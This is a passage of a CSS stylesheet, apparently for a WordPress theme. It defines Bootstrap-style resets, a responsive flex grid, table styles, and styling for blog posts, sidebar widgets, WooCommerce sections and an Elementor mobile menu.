button,
input {
overflow: visible;
}
button,
select {
text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
-webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
padding: 0;
border-style: none;
}
input[type="radio"],
input[type="checkbox"] {
box-sizing: border-box;
padding: 0;
}
input[type="radio"] {
accent-color: #040203;  
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
-webkit-appearance: listbox;
}
textarea {
overflow: auto;
resize: vertical;
}
fieldset {
min-width: 0;
padding: 0;
margin: 0;
border: 0;
}
legend {
display: block;
width: 100%;
max-width: 100%;
padding: 0;
margin-bottom: .5rem;
font-size: 1.5rem;
line-height: inherit;
color: inherit;
white-space: normal;
}
progress {
vertical-align: baseline;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
height: auto;
}
[type="search"] {
outline-offset: -2px;
-webkit-appearance: none;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
::-webkit-file-upload-button {
font: inherit;
-webkit-appearance: button;
}
output {
display: inline-block;
}
summary {
display: list-item;
cursor: pointer;
}
template {
display: none;
}
.lead {
font-size: 1.25rem;
font-weight: 300;
}
.display-1 {
font-size: 6rem;
font-weight: 300;
line-height: 1.2;
}
.display-2 {
font-size: 5.5rem;
font-weight: 300;
line-height: 1.2;
}
.display-3 {
font-size: 4.5rem;
font-weight: 300;
line-height: 1.2;
}
.display-4 {
font-size: 3.5rem;
font-weight: 300;
line-height: 1.2;
}
hr {
margin-top: 1rem;
margin-bottom: 1rem;
border: 0;
border-top: 1px solid rgba(0, 0, 0, 0.1);
}
small,
.small {
font-size: 80%;
font-weight: 400;
}
mark,
.mark {
padding: 0.2em;
background-color: #fcf8e3;
}
.list-unstyled {
padding-left: 0;
list-style: none;
}
.list-inline {
padding-left: 0;
list-style: none;
}
.list-inline-item {
display: inline-block;
}
.list-inline-item:not(:last-child) {
margin-right: 0.5rem;
}
.initialism {
font-size: 90%;
text-transform: uppercase;
}
.blockquote {
margin-bottom: 1rem;
font-size: 1.25rem;
}
.blockquote-footer {
display: block;
font-size: 80%;
color: #6c757d;
}
.blockquote-footer::before {
content: "\2014 \00A0";
}
.img-fluid {
max-width: 100%;
height: auto;
}
.img-thumbnail {
padding: 0.25rem;
background-color: #fff;
border: 1px solid #dee2e6;
border-radius: 0.25rem;
max-width: 100%;
height: auto;
}
.figure {
display: inline-block;
}
.figure-img {
margin-bottom: 0.5rem;
line-height: 1;
}
.figure-caption {
font-size: 90%;
color: #6c757d;
}
code,
kbd,
pre,
samp {
font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
code {
font-size: 87.5%;
color: #e83e8c;
word-break: break-word;
}
a > code {
color: inherit;
}
kbd {
padding: 0.2rem 0.4rem;
font-size: 87.5%;
color: #fff;
background-color: #212529;
border-radius: 0.2rem;
}
kbd kbd {
padding: 0;
font-size: 100%;
font-weight: 700;
}
pre {
display: block;
font-size: 87.5%;
color: #212529;
}
pre code {
font-size: inherit;
color: inherit;
word-break: normal;
}
.pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
.container {
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;
}
.container {
max-width: 1200px;
}
.col-1, .col-2, .col-20, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-lg-1, .col-lg-2, .col-lg-20 , .col-lg-40 , .col-lg-60 , .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2,.col-xl-20 ,.col-xl-40 , .col-xl-60 , .col-xl-53 , .col-xl-47 , .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
position: relative;
width: 100%;
min-height: 1px;
padding-right: 15px;
padding-left: 15px;
}
.row-eq-height {
align-items: center;
-webkit-align-items: center;
-moz-align-items: center;
-ms-align-items: center;
-0-align-items: center;
}
.row {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -15px;
margin-left: -15px;
}
.col-1 {
-webkit-box-flex: 0;
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.col-2 {
-webkit-box-flex: 0;
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.col-20 {
-webkit-box-flex: 0;
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.col-3 {
-webkit-box-flex: 0;
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.col-4 {
-webkit-box-flex: 0;
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.col-5 {
-webkit-box-flex: 0;
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.col-6 {
-webkit-box-flex: 0;
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.col-7 {
-webkit-box-flex: 0;
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.col-8 {
-webkit-box-flex: 0;
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.col-9 {
-webkit-box-flex: 0;
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.col-10 {
-webkit-box-flex: 0;
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.col-11 {
-webkit-box-flex: 0;
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.col-12 {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.order-first {
-webkit-box-ordinal-group: 0;
-ms-flex-order: -1;
order: -1;
}
.order-last {
-webkit-box-ordinal-group: 14;
-ms-flex-order: 13;
order: 13;
}
.order-0 {
-webkit-box-ordinal-group: 1;
-ms-flex-order: 0;
order: 0;
}
.order-1 {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.order-2 {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.order-3 {
-webkit-box-ordinal-group: 4;
-ms-flex-order: 3;
order: 3;
}
.order-4 {
-webkit-box-ordinal-group: 5;
-ms-flex-order: 4;
order: 4;
}
.order-5 {
-webkit-box-ordinal-group: 6;
-ms-flex-order: 5;
order: 5;
}
.order-6 {
-webkit-box-ordinal-group: 7;
-ms-flex-order: 6;
order: 6;
}
.order-7 {
-webkit-box-ordinal-group: 8;
-ms-flex-order: 7;
order: 7;
}
.order-8 {
-webkit-box-ordinal-group: 9;
-ms-flex-order: 8;
order: 8;
}
.order-9 {
-webkit-box-ordinal-group: 10;
-ms-flex-order: 9;
order: 9;
}
.order-10 {
-webkit-box-ordinal-group: 11;
-ms-flex-order: 10;
order: 10;
}
.order-11 {
-webkit-box-ordinal-group: 12;
-ms-flex-order: 11;
order: 11;
}
.order-12 {
-webkit-box-ordinal-group: 13;
-ms-flex-order: 12;
order: 12;
}
.offset-1 {
margin-left: 8.333333%;
}
.offset-2 {
margin-left: 16.666667%;
}
.offset-20 {
margin-left: 20%;
}
.offset-3 {
margin-left: 25%;
}
.offset-4 {
margin-left: 33.333333%;
}
.offset-5 {
margin-left: 41.666667%;
}
.offset-6 {
margin-left: 50%;
}
.offset-7 {
margin-left: 58.333333%;
}
.offset-8 {
margin-left: 66.666667%;
}
.offset-9 {
margin-left: 75%;
}
.offset-10 {
margin-left: 83.333333%;
}
.offset-11 {
margin-left: 91.666667%;
}
@media (min-width: 767px) {
.col-lg {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.col-lg-auto {
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: none;
}
.col-lg-1 {
-webkit-box-flex: 0;
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.col-lg-2 {
-webkit-box-flex: 0;
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.col-lg-20 {
-webkit-box-flex: 0;
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.col-lg-40 {
-webkit-box-flex: 0;
-ms-flex: 0 0 40%;
flex: 0 0 40%;
max-width: 40%;
}
.col-lg-60 {
-webkit-box-flex: 0;
-ms-flex: 0 0 60%;
flex: 0 0 60%;
max-width: 60%;
}
.col-lg-3 {
-webkit-box-flex: 0;
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.col-lg-4 {
-webkit-box-flex: 0;
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.col-lg-5 {
-webkit-box-flex: 0;
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.col-lg-6 {
-webkit-box-flex: 0;
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.col-lg-7 {
-webkit-box-flex: 0;
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.col-lg-8 {
-webkit-box-flex: 0;
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.col-lg-9 {
-webkit-box-flex: 0;
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.col-lg-10 {
-webkit-box-flex: 0;
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.col-lg-11 {
-webkit-box-flex: 0;
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.col-lg-12 {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.order-lg-first {
-webkit-box-ordinal-group: 0;
-ms-flex-order: -1;
order: -1;
}
.order-lg-last {
-webkit-box-ordinal-group: 14;
-ms-flex-order: 13;
order: 13;
}
.order-lg-0 {
-webkit-box-ordinal-group: 1;
-ms-flex-order: 0;
order: 0;
}
.order-lg-1 {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.order-lg-2 {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.order-lg-3 {
-webkit-box-ordinal-group: 4;
-ms-flex-order: 3;
order: 3;
}
.order-lg-4 {
-webkit-box-ordinal-group: 5;
-ms-flex-order: 4;
order: 4;
}
.order-lg-5 {
-webkit-box-ordinal-group: 6;
-ms-flex-order: 5;
order: 5;
}
.order-lg-6 {
-webkit-box-ordinal-group: 7;
-ms-flex-order: 6;
order: 6;
}
.order-lg-7 {
-webkit-box-ordinal-group: 8;
-ms-flex-order: 7;
order: 7;
}
.order-lg-8 {
-webkit-box-ordinal-group: 9;
-ms-flex-order: 8;
order: 8;
}
.order-lg-9 {
-webkit-box-ordinal-group: 10;
-ms-flex-order: 9;
order: 9;
}
.order-lg-10 {
-webkit-box-ordinal-group: 11;
-ms-flex-order: 10;
order: 10;
}
.order-lg-11 {
-webkit-box-ordinal-group: 12;
-ms-flex-order: 11;
order: 11;
}
.order-lg-12 {
-webkit-box-ordinal-group: 13;
-ms-flex-order: 12;
order: 12;
}
.offset-lg-0 {
margin-left: 0;
}
.offset-lg-1 {
margin-left: 8.333333%;
}
.offset-lg-2 {
margin-left: 16.666667%;
}
.offset-lg-20 {
margin-left: 20%;
}
.offset-lg-3 {
margin-left: 25%;
}
.offset-lg-4 {
margin-left: 33.333333%;
}
.offset-lg-5 {
margin-left: 41.666667%;
}
.offset-lg-6 {
margin-left: 50%;
}
.offset-lg-7 {
margin-left: 58.333333%;
}
.offset-lg-8 {
margin-left: 66.666667%;
}
.offset-lg-9 {
margin-left: 75%;
}
.offset-lg-10 {
margin-left: 83.333333%;
}
.offset-lg-11 {
margin-left: 91.666667%;
}
}
@media (min-width:992px) {
.col-xl {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.col-xl-auto {
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: none;
}
.col-xl-1 {
-webkit-box-flex: 0;
-ms-flex: 0 0 8.333333%;
flex: 0 0 8.333333%;
max-width: 8.333333%;
}
.col-xl-2 {
-webkit-box-flex: 0;
-ms-flex: 0 0 16.666667%;
flex: 0 0 16.666667%;
max-width: 16.666667%;
}
.col-xl-20 {
-webkit-box-flex: 0;
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.col-xl-40 {
-webkit-box-flex: 0;
-ms-flex: 0 0 40%;
flex: 0 0 40%;
max-width:40%;
}
.col-xl-60 {
-webkit-box-flex: 0;
-ms-flex: 0 0 60%;
flex: 0 0 60%;
max-width:60%;
}
.col-xl-53 {
-webkit-box-flex: 0;
-ms-flex: 0 0 53%;
flex: 0 0 53%;
max-width:53%;
}
.col-xl-47 {
-webkit-box-flex: 0;
-ms-flex: 0 0 47%;
flex: 0 0 47%;
max-width:47%;
}
.col-xl-3 {
-webkit-box-flex: 0;
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.col-xl-4 {
-webkit-box-flex: 0;
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.col-xl-5 {
-webkit-box-flex: 0;
-ms-flex: 0 0 41.666667%;
flex: 0 0 41.666667%;
max-width: 41.666667%;
}
.col-xl-6 {
-webkit-box-flex: 0;
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.col-xl-7 {
-webkit-box-flex: 0;
-ms-flex: 0 0 58.333333%;
flex: 0 0 58.333333%;
max-width: 58.333333%;
}
.col-xl-8 {
-webkit-box-flex: 0;
-ms-flex: 0 0 66.666667%;
flex: 0 0 66.666667%;
max-width: 66.666667%;
}
.col-xl-9 {
-webkit-box-flex: 0;
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.col-xl-10 {
-webkit-box-flex: 0;
-ms-flex: 0 0 83.333333%;
flex: 0 0 83.333333%;
max-width: 83.333333%;
}
.col-xl-11 {
-webkit-box-flex: 0;
-ms-flex: 0 0 91.666667%;
flex: 0 0 91.666667%;
max-width: 91.666667%;
}
.col-xl-12 {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.order-xl-first {
-webkit-box-ordinal-group: 0;
-ms-flex-order: -1;
order: -1;
}
.order-xl-last {
-webkit-box-ordinal-group: 14;
-ms-flex-order: 13;
order: 13;
}
.order-xl-0 {
-webkit-box-ordinal-group: 1;
-ms-flex-order: 0;
order: 0;
}
.order-xl-1 {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.order-xl-2 {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.order-xl-3 {
-webkit-box-ordinal-group: 4;
-ms-flex-order: 3;
order: 3;
}
.order-xl-4 {
-webkit-box-ordinal-group: 5;
-ms-flex-order: 4;
order: 4;
}
.order-xl-5 {
-webkit-box-ordinal-group: 6;
-ms-flex-order: 5;
order: 5;
}
.order-xl-6 {
-webkit-box-ordinal-group: 7;
-ms-flex-order: 6;
order: 6;
}
.order-xl-7 {
-webkit-box-ordinal-group: 8;
-ms-flex-order: 7;
order: 7;
}
.order-xl-8 {
-webkit-box-ordinal-group: 9;
-ms-flex-order: 8;
order: 8;
}
.order-xl-9 {
-webkit-box-ordinal-group: 10;
-ms-flex-order: 9;
order: 9;
}
.order-xl-10 {
-webkit-box-ordinal-group: 11;
-ms-flex-order: 10;
order: 10;
}
.order-xl-11 {
-webkit-box-ordinal-group: 12;
-ms-flex-order: 11;
order: 11;
}
.order-xl-12 {
-webkit-box-ordinal-group: 13;
-ms-flex-order: 12;
order: 12;
}
.offset-xl-0 {
margin-left: 0;
}
.offset-xl-1 {
margin-left: 8.333333%;
}
.offset-xl-2 {
margin-left: 16.666667%;
}
.offset-xl-20 {
margin-left: 20%;
}
.offset-xl-3 {
margin-left: 25%;
}
.offset-xl-4 {
margin-left: 33.333333%;
}
.offset-xl-5 {
margin-left: 41.666667%;
}
.offset-xl-6 {
margin-left: 50%;
}
.offset-xl-7 {
margin-left: 58.333333%;
}
.offset-xl-8 {
margin-left: 66.666667%;
}
.offset-xl-9 {
margin-left: 75%;
}
.offset-xl-10 {
margin-left: 83.333333%;
}
.offset-xl-11 {
margin-left: 91.666667%;
}
}
.table {
width: 100%;
max-width: 100%;
margin-bottom: 1rem;
background-color: transparent;
}
.table th,
.table td {
padding: 0.75rem;
vertical-align: top;
border-top: 1px solid #dee2e6;
}
.table thead th {
vertical-align: bottom;
border-bottom: 2px solid #dee2e6;
}
.table tbody + tbody {
border-top: 2px solid #dee2e6;
}
.table .table {
background-color: #fff;
}
.table-sm th,
.table-sm td {
padding: 0.3rem;
}
.table-bordered {
border: 1px solid #dee2e6;
}
.table-bordered th,
.table-bordered td {
border: 1px solid #dee2e6;
}
.table-bordered thead th,
.table-bordered thead td {
border-bottom-width: 2px;
}
.table-striped tbody tr:nth-of-type(odd) {
background-color: rgba(0, 0, 0, 0.05);
}
.table-hover tbody tr:hover {
background-color: rgba(0, 0, 0, 0.075);
}
.table-primary,
.table-primary > th,
.table-primary > td {
background-color: #b8daff;
}
.table-hover .table-primary:hover {
background-color: #9fcdff;
}
.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
background-color: #9fcdff;
}
.table-secondary,
.table-secondary > th,
.table-secondary > td {
background-color: #d6d8db;
}
.table-hover .table-secondary:hover {
background-color: #c8cbcf;
}
.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
background-color: #c8cbcf;
}
.table-success,
.table-success > th,
.table-success > td {
background-color: #c3e6cb;
}
.table-hover .table-success:hover {
background-color: #b1dfbb;
}
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
background-color: #b1dfbb;
}
.table-info,
.table-info > th,
.table-info > td {
background-color: #bee5eb;
}
.table-hover .table-info:hover {
background-color: #abdde5;
}
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
background-color: #abdde5;
}
.table-warning,
.table-warning > th,
.table-warning > td {
background-color: #ffeeba;
}
.table-hover .table-warning:hover {
background-color: #ffe8a1;
}
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
background-color: #ffe8a1;
}
.table-danger,
.table-danger > th,
.table-danger > td {
background-color: #f5c6cb;
}
.table-hover .table-danger:hover {
background-color: #f1b0b7;
}
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
background-color: #f1b0b7;
}
.table-light,
.table-light > th,
.table-light > td {
background-color: #fdfdfe;
}
.table-hover .table-light:hover {
background-color: #ececf6;
}
.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
background-color: #ececf6;
}
.table-dark,
.table-dark > th,
.table-dark > td {
background-color: #c6c8ca;
}
.table-hover .table-dark:hover {
background-color: #b9bbbe;
}
.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
background-color: #b9bbbe;
}
.table-active,
.table-active > th,
.table-active > td {
background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover {
background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
background-color: rgba(0, 0, 0, 0.075);
}
.table .thead-dark th {
color: #fff;
background-color: #212529;
border-color: #32383e;
}
.table .thead-light th {
color: #495057;
background-color: #e9ecef;
border-color: #dee2e6;
}
.table-dark {
color: #fff;
background-color: #212529;
}
.table-dark th,
.table-dark td,
.table-dark thead th {
border-color: #32383e;
}
.table-dark.table-bordered {
border: 0;
}
.table-dark.table-striped tbody tr:nth-of-type(odd) {
background-color: rgba(255, 255, 255, 0.05);
}
.table-dark.table-hover tbody tr:hover {
background-color: rgba(255, 255, 255, 0.075);
}
.hover_line {
width: auto;
background-repeat: no-repeat;
background-image: -o-linear-gradient(transparent calc(100% - 1px),currentColor 1px);
background-image: linear-gradient(transparent calc(100% - 1px),currentColor 1px);
background-image: -ms-linear-gradient(transparent 95%,currentColor 1px);
-webkit-transition: .6s cubic-bezier(.215,.61,.355,1);
-o-transition: .6s cubic-bezier(.215,.61,.355,1);
transition: .6s cubic-bezier(.215,.61,.355,1);
background-size: 0 80%;  
}
.hover_line:hover {
background-size: 100% 80%;
}
.single-blog .post-navigation > a .content_nav .title span:hover {
background-size: 100% 80%;
}
.wp-caption , .wp-caption-text , .gallery-caption , .bypostauthor  {
display: block;
}
.alignright {
float: right;
}
.alignleft {
float: left;
}
.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;    
}
.jws_blog_item.sticky > div {
background: #fafafa;
padding: 17px 30px 30px;
}
.mu_register input[type="submit"], .mu_register #blog_title, .mu_register #user_email, .mu_register #blogname, .mu_register #user_name {
border: 1px solid #dfdfdf;
width: 100%;
padding: 0 15px;
margin-bottom: 9px;
height: 55px; 
}
.mu_register {
width: 900px !important;
padding-bottom: 90px; 
}
.jws-edit-user input, .jws-edit-user select, .jws-edit-user optgroup, .jws-edit-user textarea {
border: 1px solid #c7c7c7;
padding: 0 15px;    
width: 100%;
} 
.jws-edit-user input,.jws-edit-user button, .jws-edit-user select, .jws-edit-user optgroup {
height:50px;
} 
.jws-edit-user label {
color: #333;
font-weight: bold;    display: block;
}
.jws-edit-user  {
max-width: 700px;
margin: 0 auto;
padding: 90px 0;
}
.user-registration-profile-header {
text-align: center;
margin-bottom: 30px;
}
.user-registration-profile-header img {
margin-bottom: 15px;
border-radius: 100%;
}
.user-registration-profile-header p {
margin-bottom: 0;
}
.ld-profile-edit-link {
display:none;
}  
.slick-list, .slick-slider {
display: block;
}
.slick-slide {
float: left;
}
.relative {
position: relative;
}
.absolute {
position: absolute;
}
.jws_left {
left: 0;
}
.jws_right {
left: 0;
}
.jws_top {
top: 0;
}
.jws_bottom {
bottom: 0;
}
.jws_width {
width: 100%;
}
.jws_height {
height: 100%;
}
.reset_ul_ol {
list-style-type: none;
padding: 0;
margin: 0;
}
.vertical-ali {
vertical-align: middle;
}
.ba-main {
background: var(--btn-bgcolor) !important;
}
.ba-main:hover {
background: var(--btn-bgcolor2) !important;  
transition: 0.3s all;
}
.ct_ul_ol {
padding: 0;
margin: 0;
list-style-type: none;
}
#jws_header_default {
width: 100%;
padding: 15px 3%;           
}
.jws_menu_default {
align-items: center;
-webkit-align-items: center;
}
.jws_logo_svg img {
width: 109px;
}
.elementor_jws_menu_layout_menu_horizontal .jws_main_menu .jws_main_menu_inner>ul {
display: block;
}
.elementor_jws_menu_layout_menu_horizontal .jws_main_menu .jws_main_menu_inner>ul>li>a {
line-height: 60px;
padding: 0;
} .alignleft,
img.alignleft {
margin-right: 1.5em;
float: left;
}
.alignright,
img.alignright {
margin-left: 1.5em;
float: right;
}
.aligncenter,
img.aligncenter {
margin-right: auto;
margin-left: auto;
display: block;
clear: both;
}
.alignnone,
img.alignnone { ;
}
.wp-caption {
margin-bottom: 1.5em;
padding-top: 5px;
}
.wp-caption img {
border: 0 none;
padding: 0;
margin: 0;
}
.wp-caption p.wp-caption-text {
line-height: 1.5;
font-size: 10px;
margin: 0;
}
.wp-smiley {
margin: 0 !important;
max-height: 1em;
}
blockquote.left {
margin-right: 20px;
text-align: right;
margin-left: 0;
width: 33%;
float: left;
}
blockquote.right {
margin-left: 20px;
text-align: left;
margin-right: 0;
width: 33%;
float: right;
}
.gallery dl {}
.gallery dt {}
.gallery dd {}
.gallery dl a {}
.gallery dl img {}
.gallery-caption {color:#333333;}
.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}
.jws_posts .jws_posts_item .jws_post_wap .jws_post_content .jws_post_info .jws_post_readmore {
font-size: 17px;
font-weight: 600;
text-decoration: underline;
color: #999999;
}
.jws_posts .jws_posts_item .jws_post_wap .jws_post_content .jws_post_info .jws_post_readmore:hover {
color: #c0a576;  
}
.jws_posts .jws_posts_item {
margin-bottom: 100px;
}
.image_default {
border: 1px solid #ededed;
}
.jws_posts.jws_posts_skin3 .jws_posts_item .jws_post_wap .jws_post_image.no_thumbnail .jws_post_info {
position: relative;
left: 0;
top: 0;  
}
.jws_posts.jws_posts_skin3 .jws_posts_item .jws_post_wap .jws_post_image.no_thumbnail .jws_post_info .entry-date {
display: inline-block; 
}
.widget > ul {
padding: 0 !important;
}
.wp-block-cover-image-text, .wp-block-cover-text, section.wp-block-cover-image h2 {
color: #fff !important;  
}
.jws_blogs_content .alignleft {
margin-top: 0 !important;
}
.wp-block-gallery.alignfull.columns-3 {
padding: 0 22px;
}
.wp-block-embed-twitter {
margin: 0;
}
.jws_comment_post {
clear: both;
}
.wp-caption-text {
margin-top: 15px;
}
.jws_tags_post {
margin: 45px 0 36px 0;
padding: 22px 0 22px 0;
border-style: dashed;
border-width: 1px 0 1px 0;
border-color: #ccc;  
clear: both;
}
.post-tags a {
color:#666666;
padding: 0 3px;
}
.jws_blog_content_inner .entry_content:after {
display: table;
content:"";
clear: both;
}
.wp-block-cover, .wp-block-cover-image {
margin-bottom: 40px;
}
.up-sells > h2 {
display: block;
color: #333333;
font-size: 24px;
font-weight: bold;
margin-bottom: 20px;
margin-top: 60px;
}
.woocommerce-Tabs-panel p {
margin: 0;
}
.cross-sells > h5 {
margin-bottom: 22px;      
}
.main-sidebar .widget select,
.main-sidebar .widget input {
width: 100%;
height: 40px;
padding-left: 10px;
}
.main-sidebar .widget.widget_search form {
max-width: 560px;
margin: 0 auto;
position: relative;
border-radius: 0;
background: transparent;
}
.main-sidebar .widget.widget_search form .search-submit {
position: absolute;
right: 0;
width: 40px;
background: #222;
border: none;
color: #ffffff;
font-size: 16px;
outline: none;
height: 42px;
}
.main-sidebar .widget.widget_search form .search-field {
border: none;
border: 1px solid #ededed;
width: calc(100% - 40px);
outline: none;
font-size: 14px;
padding: 0 15px;
height: 42px;
background: #ffffff;
}
.main-sidebar .widget.widget_search form .search-field::-webkit-input-placeholder { color: #999999 !important;
}
.main-sidebar .widget.widget_search form .search-field::-moz-placeholder { color: #999999;
}
.main-sidebar .widget.widget_search form .search-field:-ms-input-placeholder { color: #999999;
}
.main-sidebar .widget.widget_search form .search-field:-moz-placeholder { color: #999999;
}
.main-sidebar .widget.widget_archive .screen-reader-text,
.main-sidebar .widget.widget_categories .screen-reader-text {
display: none;
}
.main-sidebar .widget.widget_archive select,
.main-sidebar .widget.widget_categories select {
height: 40px;
padding-left: 10px;
width: 100%;
}
.main-sidebar .widget.widget_calendar th,
.main-sidebar .widget.widget_calendar td {
text-align: center;
}
.main-sidebar .widget.widget_nav_menu .sub-menu {
padding-left: 1em;
}
.main-sidebar .widget.widget_nav_menu ul li ul li:last-child {
border: 0;
padding: 0;
margin: 0; 
padding-top: 10px;
}
.main-sidebar .widget.widget_recent_comments ul li a,
.main-sidebar .widget.widget_rss ul li a {
width: auto;
}
.widget_rss {
color: var(--heading);  
}
.main-sidebar .widget.widget_text strong {
display: block;
margin-top: 8px;
}
.main-sidebar .widget .select2-container .select2-selection--single {
border: 1px solid #dedede; 
}
table {
border-collapse: collapse;
width: 100%;
}
table tr {
border-bottom: 1px solid #e8e7ec;
}
table tbody tr th {
font-weight: 400;
}
table tr td {
padding: 0.7em;
}
.jws-blog-element .jws_blog_layout16 .jws_blog_item {
margin-bottom:50px;
}
.jws-blog-element .jws_blog_layout16 .jws_post_wap .jws_post_content .jws_post_excerpt {
font-size:18px;
}
.jws-blog-element .jws_blog_layout16 .jws_post_wap .jws_post_content .entry-title {
font-size: 30px;
line-height: 36px;
margin: 0px 0px 14px 0px;   
}
.jws-blog-element .jws_blog_layout16 .jws_post_wap .jws_post_content .post_author {
color: #232323;  
}
.elemetor-menu-mobile  {
text-align: right;
}
.elemetor-menu-mobile .jws-tiger-mobile {
font-size: 30px;
color: #ffffff;  
cursor: pointer;
}
.elemetor-menu-mobile.active .overlay {
opacity: 1;
visibility: visible;
}
.menu-mobile-default {
position: fixed;
background: #ffffff;
height: 100%;
left: 0;
top: 0;
width: 300px;
text-align: left;
transition: 0.4s;
transform: translateX(-100%);
-webkit-transform: translateX(-100%);
z-index: 2;padding: 30px 0;
}
.elemetor-menu-mobile.active .menu-mobile-default{
transform: translateX(0%);
-webkit-transform: translateX(0%);  
}
.elementor_jws_menu_layout_menu_vertical .jws_main_menu ul li a {
color: #232323;
}
.elementor_jws_menu_layout_menu_vertical .jws_main_menu ul li a:hover , .elementor_jws_menu_layout_menu_vertical .jws_main_menu ul li.current-menu-item > a {
color: var(--main);
}
.page-links {
clear: both;
height: 50px;
}
.page-links .current, .page-links a{
padding: 5px 10px;
border: 1px solid #666666; 
}
.page-links .current {
background-color: #666666;
color: #ffffff;  
}
.comments-area {
clear: both;
} ul:not(.wp-block-gallery),
ol {
margin: 0;
}
ul {
list-style-type: disc;
}
ol {
list-style-type: decimal;
}
ul ul ul {
list-style-type: circle;
}
ul ul,
ol ol {
padding-left: 2.5rem;
}
li > ul,
li > ol {
